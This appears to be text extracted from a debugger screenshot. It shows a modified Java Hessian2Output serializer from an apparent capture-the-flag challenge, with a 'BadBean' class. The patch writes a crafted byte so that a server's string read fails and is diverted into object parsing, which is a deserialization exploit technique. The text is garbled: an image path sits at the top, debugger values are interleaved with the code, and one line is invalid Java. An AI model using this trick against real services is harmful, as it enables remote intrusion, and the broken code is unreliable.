 om.alibaba.com.caucho.hessian.io.Hessian2Output的替代来源
BadBean
if (length <= 31) {
46 6
if (value.startsWith("aaa")) {//这里只让写入version版本的时候使服务端readString异常，走向expect value: "obj"
buffer[offset++] = 4;//取值67
//this._offset = offset;
}
else
{
buffer[offset++] = (byte) (0 + length); offset: 30 buffer: [67, 27, 99, 111, 109, 46, 99, 116, 102, 46, 其他 +4,086] length: 3
}
} else if (length <= 1023) {
buffer[offset++] = (byte) (48 + (length >> 8));
buffer[offset++] = (byte) length;
} else {
buffer[offset++] = 83;
buffer[offset++] = (byte) (length >> 8);
buffer[offset++] = (byte) length;
}
if (!value.startsWith("aaa") = true ) {
this._offset = offset;
this.printString(value, strOffset, length);
}
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
Java
this = {Hessian2Output@763}
value = "obj"
offset = 30
buffer = {byte[4096]@762} [67, 27, 99, 111, 109, 46, 99, 116, 102, 46, 98, 97, 100, 98, 101, 97, 110, 46, 98, 101, 97, 110, 46, 77, 121, 66, 101, 97, 110, -108, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
length = 3
strOffset = 0